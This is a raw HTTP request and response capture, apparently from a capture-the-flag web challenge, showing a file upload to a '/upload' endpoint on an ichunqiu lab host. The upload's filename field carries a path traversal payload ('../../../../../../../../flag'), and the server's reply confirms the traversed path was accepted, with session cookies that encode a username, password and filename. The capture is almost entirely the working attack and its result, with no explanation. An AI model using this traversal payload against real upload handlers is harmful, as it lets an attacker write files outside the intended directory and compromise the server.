 Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: eci-2zeiw8p0axfczh2c9xpt.cloudeci1.ichunqiu.com
Content-Length: 225
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://eci-2zeiw8p0axfczh2c9xpt.cloudeci1.ichunqiu.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySQwV4A1sI7BcM6Zs
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://eci-2zeiw8p0axfczh2c9xpt.cloudeci1.ichunqiu.com/upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1605316219,1605316327,1605369666,1605922611;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1605968049; __jsluid_h=41c36d7984f73cc013c9e8d045a50470;
cookie=Q/+BAwEBBVVzZXJzAf+CAAEEAQhVc2VybmFtZQEMAAEIUGFzc3dvcmQBDAABCEZpbGVuYW1lAQwAAQRTaWduAQwAAAAN/4IBAzEyMw
EDMTIzAA==
Connection: close
------WebKitFormBoundarySQwV4A1sI7BcM6Zs
Content-Disposition: form-data; name="uploadfile"; filename="../../../../../../../../flag"
Content-Type: application/octet-stream
111
------WebKitFormBoundarySQwV4A1sI7BcM6Zs--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 21 Nov 2020 14:41:40 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 172
Connection: close
Set-Cookie:
cookie=Q/+BAwEBBVVzZXJzAf+CAAEEAQhVc2VybmFtZQEMAAEIUGFzc3dvcmQBDAABCEZpbGVuYW1lAQwAAQRTaWduAQwAAAB4/4IBAzEyMw
EDMTIzAUcuL3VwbG9hZHMvNGU1YjA5YjIxNDlmNzYxOWNjYTE1NWM4YmQ2ZDhlZTUvLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZmxhZwEgMWFjMzEzN
WU1NTM0YzM0MDZiOWVlYjhlODRiMDdjMDIA; Expires=Sun, 21 Nov 2021 14:41:40 GMT
X-Via-JSL: 5c465f4,-
X-Cache: bypass
{123 123 ./uploads/4e5b09b2149f7619cca155c8bd6d8ee5/../../../../../../../../flag
1ac3135e5534c3406b9eeb8e84b07c02}上传成功！您的路径是../../../../../../../../flag